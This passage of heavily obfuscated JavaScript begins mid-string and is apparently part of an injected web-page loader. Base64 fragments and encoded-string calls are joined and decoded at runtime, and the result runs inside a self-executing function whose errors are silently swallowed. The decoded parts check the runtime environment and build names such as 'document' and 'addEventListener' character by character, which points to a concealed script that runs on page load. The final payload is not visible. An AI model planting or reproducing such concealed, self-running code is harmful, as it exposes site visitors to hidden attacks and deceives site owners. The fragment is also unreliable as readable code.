0woMHgyMjMsJ2hZbUgn'+'KStMKDB4M2RjLCdTIVlSJykrTCgweDYxY'+'ywnbUFoNScpK0woMHg0ZGUsJ21BaDUnKS'+'tMKDB4NmQz')+('LCc3eSNQJykrTCgweDQ4MCwnUyFZUicpK'+'0woMHgzZjAsJ0xiU3YnKStMKDB4NWQ4LC'+_0x3071566u(0x22e)+'oMHg2YWEsJ2FZITAnKStMKDB4MzJmLCdN'+_0x3071566u(0x242)+_0x3071566u(0x1f3)+'RIJykrTCgweDQzMSwneldESCcpK0woMHg'+'zN2QsJ0pGN2cnKStMKDB4MThjLCcpdmFK'+'JykrTCgweDIwYiwncUQwTicpK0woMHg1M'+'GYsJ00laE4nKStMKDB4MjQyLCdRKFlDJy'+'krTCgweDE2OCwnSlBdNicpK0woMHgzYzg'+'sJ0pOJlQnKStMKDB4MmJjLCd6YWlvJykr'+'TCgweDMyYiwnZmdLTicpK0woMHg1NWQsJ'+'zd5I1AnKStMKDB4MTQ1LCdGJUMqJykrTC'+'gweDFkNiwnZ1dZcycpK0woMHgxNmUsJ3p'+_0x3071566u(0x187)+'eDU2NCwnSk4mVCcpK0woMHgyNGYsJ2QzW'+'mwnKStMKDB4MjcwLCd6V0RIJykrTCgweD'+'ZhNSwnR1tVOCcpK0woMHgyNzYsJ3NuWUU'+'nKStMKDB4NWE4LCdGJUMqJykrTCgweDZh'+'NywnIXp6IScpK0woMHgyM2QsJ0YlQyonK'+'StMKDB4MzhlLCczMXFyJykpKyhMKDB4NT'+'FkLCdRS3dUJykrTCgweDY1ZiwnbUBHJSc'+'pK0woMHgxOGYsJ1UxTWcnKStMKDB4NTJk'+'LCdhWSEwJykrTCgweDZkMSwnJEcpWycpK'+'0woMHg2ZjcsJ09lT24nKStMKDB4NmI2LC'+'c3TFZDJykrTCgweDE5NywndjQkZScpK0w'+'oMHg1OTIsJ2RDQGInKStMKDB4NjQwLCch'+'enohJykrTCgweDQwNiwnSkY3ZycpK0woM'+'HgzMTAsJ21BaDUnKStMKDB4NmNhLCdtQW'+_0x3071566u(0x28e))+('eDNmNSwnemFpbycpK0woMHgzOTMsJ2klM'+_0x3071566u(0x36e)+'FlMCwnJkw0MScpK0woMHg0ZTQsJyZeOVU'+'nKStMKDB4NDBiLCd6YWlvJykrTCgweDY0'+_0x3071566u(0x276)+'StMKDB4MmI3LCdoa2d4JykrTCgweDRkYy'+'wnaCkxeCcpK0woMHgzMGYsJyl2YUonKSt'+'MKDB4NGZjLCdtQEclJykpLGRbTCgweDNl'+'YiwnQWRMSCcpXT1MKDB4M2I0LCdVMU1nJ'+'ykrTCgweDM0OSwnIXp6IScpKyduZycsZF'+_0x3071566u(0x2f8)+_0x3071566u(0x2e9)+'cmV0dXJuIHModCx1LHYsdyx4LHkseixBL'+'EIsQyk7fSxkW0woMHgyZjYsJ0YlQyonKV'+'09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gc3x'+'8dDt9LGRbTCgweDQyZiwnemFpbycpXT1m'+_0x3071566u(0x2e6)+'XR1cm4gcyh0LHUsdix3LHgseSk7fSxkW0'+'woMHgxNjcsJ1EoWUMnKV09ZnVuY3Rpb24'+'ocyx0LHUsdix3KXtyZXR1cm4gcyh0LHUs'+'dix3KTt9LGRbTCgweDJmMiwnTGJTdicpX'+_0x3071566u(0x34e)+'x0O30sZFtMKDB4MWM1LCc1TFRIJyldPUw'+'oMHgzYTYsJ3phaW8nKStMKDB4M2E3LCdN'+'JWhOJykrTCgweDNlNywnUUt3VCcpKyddJ'+_0x3071566u(0x178)+'E3YSwnJkw0MScpK0woMHgxZjQsJ0pGN2c'+'nKStMKDB4MjI3LCdGJUMqJykrTCgweDFi'+'ZCwnTSVoTicpLGRbTCgweDVmNSwnbUBHJ'+_0x3071566u(0x191)+_0x3071566u(0x1c3))+('ZFtMKDB4Mzg0LCdUMk5ZJyldPUwoMHg1Z'+'TYsJ09lT24nKStMKDB4NGQ3LCdkQ0BiJy'+_0x3071566u(0x2e7)+_0x3071566u(0x28a)+'eFdzJyldPUwoMHg1MzgsJ0dbVTgnKStMK'+'DB4MmMxLCc3TFZDJykrTCgweDMzMiwnNU'+_0x3071566u(0x2b5)+'4NDEyLCdhWSEwJyksZFtMKDB4NTk1LCcq'+'NEUmJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+_0x3071566u(0x1f1)+'Rpb24oKXt2YXIgcz0hIVtdO3JldHVybiB'+_0x3071566u(0x207)+_0x3071566u(0x176)+'DtpZih1KXt2YXIgdz11W00oMHg2ZTgsJ2'+'klMionKV0odCxhcmd1bWVudHMpO3JldHV'+'ybiB1PW51bGwsdzt9fTpmdW5jdGlvbigp'+'e307cmV0dXJuIHM9IVtdLHY7fTt9KCk7Z'+_0x3071566u(0x168)+_0x3071566u(0x184)+_0x3071566u(0x2b2)+_0x3071566u(0x285)+'3ZhciBPPU47cmV0dXJuIGZbTygweDU4OC'+'wnJEcpWycpXSh6LEEpO30sdVtOKDB4NTZ'+'mLCdRKFlDJyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIFA9TjtyZXR1cm4gZltQKDB4MjdmL'+_0x3071566u(0x1fb)+'QsJ2klMionKV09ZnVuY3Rpb24oeCx5LHo'+'pe3ZhciBRPU47cmV0dXJuIGZbUSgweDZj'+'NywnNUxUSCcpXSh4LHkseik7fSx1W04oM'+'Hg2MjEsJ2hrZ3gnKV09ZnVuY3Rpb24oeC'+_0x3071566u(0x1d3))+('TjtyZXR1cm4gZltSKDB4NmY4LCd2NCRlJ'+_0x3071566u(0x33a)+_0x3071566u(0x1fe)+'oMHgyNmIsJ1MhWVInKV09ZltOKDB4MjJm'+'LCdoKTF4JyldLHVbTigweDU3NSwnM3VmZ'+_0x3071566u(0x339)+'47cmV0dXJuIGZbUygweDYyYSwnUShZQyc'+'pXSh6LEEpO30sdVtOKDB4NDc0LCdKRjdn'+'JyldPWZbTigweDM1NiwnQCpSVScpXSx1W'+'04oMHg1NDIsJ2gpMXgnKV09ZltOKDB4Mz'+_0x3071566u(0x35d)+'mVCcpXT1mdW5jdGlvbih4KXt2YXIgVD1O'+'O3JldHVybiBmW1QoMHg1OTMsJyZMNDEnK'+'V0oeCk7fTt2YXIgdj11O2Zvcih2YXIgdy'+'BpbiBzKWlmKGZbTigweDY0ZiwnZENAYic'+_0x3071566u(0x1b9)+'LHQpJiZmdW5jdGlvbih4LHkpe3ZhciBVP'+'U4sej12W1UoMHgyY2MsJ2klMionKV1bVS'+'gweDFkYSwnNUxUSCcpXSgnfCcpLEE9MHg'+'wO3doaWxlKCEhW10pe3N3aXRjaCh6W0Er'+'K10pe2Nhc2UnMCc6cmV0dXJuIDB4MTtjY'+_0x3071566u(0x275)+'B4NjQ0LCdtQWg1JyldKEIseVtVKDB4MmZ'+_0x3071566u(0x1bd)+'VSgweDE1NywnSHFROCcpXSh4W1UoMHg0M'+_0x3071566u(0x21c)+'ldKHlbQl1bMHgwXSkseVtCXVsweDFdKSl'+'yZXR1cm47Y29udGludWU7Y2FzZScyJzp2'+'YXIgQz12W1UoMHg1ZGYsJzd5I1AnKV0oa'+'Cx0aGlzLGZ1bmN0aW9uKCl7dmFyIFY9VS'+'xGPXt9O0Zb')+('VigweDU2ZCwnemFpbycpXT1FW1YoMHg0Y'+'zEsJ21BaDUnKV07dmFyIEc9RixIPUVbVi'+'gweDQ0MCwnJEcpWycpXSh0eXBlb2Ygd2l'+_0x3071566u(0x31c)+'d2luZG93OkVbVigweDNkMiwnbUBHJScpX'+'Sh0eXBlb2YgcHJvY2VzcyxFW1YoMHgzZG'+'QsJzVMVEgnKV0pJiZFW1YoMHg1NGIsJzZ'+'qMFgnKV0odHlwZW9mIHJlcXVpcmUsRVtW'+'KDB4NjNjLCdpJTIqJyldKSYmRVtWKDB4N'+'WQwLCdUMk5ZJyldKHR5cGVvZiBnbG9iYW'+'wsRVtWKDB4M2I3LCdIcVE4JyldKT9nbG9'+_0x3071566u(0x1ea)+'IFc9VixKPW5ldyBIWyhXKDB4NGU2LCdXK'+_0x3071566u(0x16f)+'02JyldKTtyZXR1cm4hSltXKDB4NTAyLCd'+_0x3071566u(0x328)+_0x3071566u(0x251)+_0x3071566u(0x16c)+'JOWScpXShDKTtjb250aW51ZTtjYXNlJzQ'+_0x3071566u(0x26c)+'VScpXT12W1UoMHg0NDEsJ0pQXTYnKV0sR'+'FtVKDB4NjhhLCdOcnBQJyldPWZ1bmN0aW'+'9uKEYsRyl7dmFyIFg9VTtyZXR1cm4gdlt'+'YKDB4NjIyLCdkQ0BiJyldKEYsRyk7fSxE'+_0x3071566u(0x1ca)+_0x3071566u(0x2e1)+'tneCcpXT1mdW5jdGlvbihGLEcpe3ZhciB'+'ZPVU7cmV0dXJuIHZbWSgweDU1OCwnKXZh'+'SicpXShGLEcpO30sRFtVKDB4MjUwLCdkM'+'1psJyldPXZbVSgweDM2MywnMzFxcicpXS'+'xEW1UoMHgz')+('MDgsJ3FEME4nKV09dltVKDB4MjA0LCdnV'+'1lzJyldLERbVSgweDJmNSwnTnVWYicpXT'+_0x3071566u(0x329)+_0x3071566u(0x1a6)+'fTt2YXIgRT1EO2NvbnRpbnVlO31icmVha'+'zt9fSh3LGFyZ3VtZW50cykpcmV0dXJuIH'+'Nbd107fWZ1bmN0aW9uIGsocyl7dmFyIGE'+_0x3071566u(0x1f0)+'JyldPWZ1bmN0aW9uKHosQSl7dmFyIGExP'+'WEwO3JldHVybiBmW2ExKDB4MTk4LCdoa2'+'d4JyldKHosQSk7fSx0W2EwKDB4MjBhLCd'+_0x3071566u(0x2d9)+'IGEyPWEwO3JldHVybiBmW2EyKDB4MTcyL'+'CdMYlN2JyldKHosQSk7fSx0W2EwKDB4NW'+'YzLCcmTDQxJyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIGEzPWEwO3JldHVybiBmW2EzKDB4'+'MjgzLCdAKlJVJyldKHosQSk7fSx0W2EwK'+'DB4MzIwLCdIcVE4JyldPWZ1bmN0aW9uKH'+'osQSl7dmFyIGE0PWEwO3JldHVybiBmW2E'+'0KDB4NWE1LCcqNEUmJyldKHosQSk7fTt2'+'YXIgdT10LHY9bmV3IFJlZ0V4cChmW2EwK'+_0x3071566u(0x232)+'EwKDB4MjM0LCdkM1psJyldW2EwKDB4MWU'+'4LCdMYlN2JykrJ2NlJ10odiwnJyksdj1m'+'W2EwKDB4MzYyLCdNJWhOJyldKGJ0b2Esc'+'ylbYTAoMHgxZDMsJ3FEME4nKV0oJz0nLD'+'B4NClbYTAoMHg2MzgsJyo0RSYnKV0oJy4'+'nKVthMCgweDI3YiwnRiVDKicpXSgnJylb'+'YTAoMHg1NGEsJ0FkTEgnKSsnc2UnXSgpW'+'2EwKDB4MjEyLCdKRjdnJyldKCcnKSxzPX'+_0x3071566u(0x21b))+('ZGQsJ05ycFAnKSsnY2UnXSgvW2EtekEtW'+'l0vZyxmdW5jdGlvbih4KXt2YXIgYTU9YT'+'A7cmV0dXJuIFN0cmluZ1thNSgweDE5NSw'+'naFltSCcpK2E1KDB4NDEwLCdkQ0BiJykr'+_0x3071566u(0x2fd)+'Sh1W2E1KDB4MmM4LCdUMk5ZJyldKHgsJ1'+'onKT8weDVhOjB4N2EseD11W2E1KDB4NDg'+_0x3071566u(0x2d3)+'N0MnKSthNSgweDE2NSwnc25ZRScpXSgwe'+'DApLDB4ZCkpP3g6dVthNSgweDNjZSwnTn'+_0x3071566u(0x199)+'SZWdFeHAoZlthMCgweDIzYSwnN3kjUCcp'+_0x3071566u(0x365)+'CdXKTdDJyldKGZbYTAoMHg1NzQsJ1FLd1'+'QnKV0oZlthMCgweDJkYywnSHhXcycpXSh'+'mW2EwKDB4NDc3LCc3TFZDJyldKGZbYTAo'+_0x3071566u(0x25a)+'jE5LCdhamElJyldKSxmW2EwKDB4NTlmLC'+_0x3071566u(0x238)+'rJ2NlJ10odiwnJykpLCcvJykscyksZlth'+'MCgweDZlZiwnaGtneCcpXSk7fXZhciBtL'+'G4sbyxxLHI9bmV3IFJlZ0V4cChmW0woMH'+'g2ZTksJ2gpMXgnKV0sJ2cnKTttPWZbTCg'+'weDJhMSwndjQkZScpXSxuPXIsbz1mdW5j'+'dGlvbigpe3ZhciBhNj1MLHM9e307c1thN'+'igweDI2YywnR1tVOCcpXT1mdW5jdGlvbi'+'h3LHgseSx6LEEsQixDLEQsRSxGLEcpe3Z'+_0x3071566u(0x31a)+'YywnJEcpWycpXSh3LHgseSx6LEEsQixDL'+'EQsRSxGLEcpO30sc1thNigweDVjOCwnaC'+_0x3071566u(0x252))+(_0x3071566u(0x32c)+'XR1cm4gZlthOCgweDY1MiwnTnVWYicpXS'+_0x3071566u(0x2ce)+_0x3071566u(0x2d8)+'KXt2YXIgYTk9YTY7cmV0dXJuIGZbYTkoM'+'HgzYWQsJyZeOVUnKV0odyx4LHkseixBLE'+_0x3071566u(0x265)+_0x3071566u(0x29f)+'IGFhPWE2O3JldHVybiBmW2FhKDB4NjJkL'+'CdhWSEwJyldKHcseCx5LHosQSk7fTt2YX'+'IgdD1zLHU9ZlthNigweDFiNSwnRiVDKic'+'pXSh3aW5kb3cse30pLHY9bmV3IFJlZ0V4'+'cChmW2E2KDB4NTVjLCdHW1U4JyldLCdnJ'+'yksdj11W2ZbYTYoMHg2ZjksJzd5I1AnKV'+'1bYTYoMHgxOWYsJyRHKVsnKSsnY2UnXSh'+'2LCcnKV07diYmKG5ldyB2KDB4MCwweDAp'+'W2E2KDB4MzNjLCckRylbJyldPWZbYTYoM'+'Hg0MWYsJzdMVkMnKV0oayxmdW5jdGlvbi'+'gpe3ZhciBhYj1hNix3PXRbYWIoMHg1OWU'+'sJ1UxTWcnKV0oaix0W2FiKDB4NmI1LCdB'+'ZExIJyldKHdpbmRvdyx7fSksMHg4LFswe'+'DcsMHg3NF0sWzB4NiwweDZlXSxbMHg1LD'+'B4NjVdLFsweDQsMHg2ZF0sWzB4MywweDc'+'1XSxbMHgyLDB4NjNdLFsweDEsMHg2Zl0s'+'WzB4MCwweDY0XSk7aWYodylyZXR1cm4gd'+'z10W2FiKDB4NmE0LCdBZExIJyldKGosdy'+'wweDgsWzB4NywweDZlXSxbMHg0LDB4NzR'+_0x3071566u(0x1b7)+'ISF3JiZ0W2FiKDB4NTljLCdkQ0BiJyldK'+'GosdywweDQsWzB4MywweDY2XSxbMHgyLD'+'B4NjVdKTt9')+('KCkpKTt9LCEocT1mW0woMHgzZjEsJzd5I'+_0x3071566u(0x2c2)+'B4NTk2LCdzbllFJyldKGoscSwweDEwLFs'+'weGYsMHg3Ml0sWzB4ZCwweDZlXSxbMHhh'+'LDB4NzNdLFsweDgsMHg0Y10sWzB4Nywwe'+'Dc0XSxbMHgzLDB4NDVdLFsweDIsMHg2NF'+_0x3071566u(0x342)+'sJ0FXdHQnKV0ocSxtW0woMHgyNDgsJ1Qy'+'TlknKSsnY2UnXShuLCcnKSxvKTt9KCkpO'+'w==')))();}.toString();return _0x6770480.slice(_0x6770480.indexOf("{") + 1, _0x6770480.lastIndexOf("}"))})())),d[Z(0x283,'w263')])));}catch(H){}}());